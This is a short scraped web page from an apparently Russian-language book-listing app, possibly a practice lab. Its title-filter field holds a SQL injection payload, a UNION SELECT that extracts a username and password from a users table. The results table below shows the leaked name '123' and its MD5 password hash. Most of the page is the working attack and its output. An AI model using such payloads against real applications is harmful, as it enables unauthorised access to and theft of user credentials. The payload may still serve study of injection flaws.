 Список книг
1' union select (select min(id) from book),(select min(name) from users),(select min(pass) from users) order by 1 asc limit 1--'1' union select
(select min(id) from book),(select min(name) from users),(select min(pass) from users) order by 1 asc limit 1--'
Фильтр по названию:
Применить
Id Автор Книга
10 123 202cb962ac59075b964b07152d234b70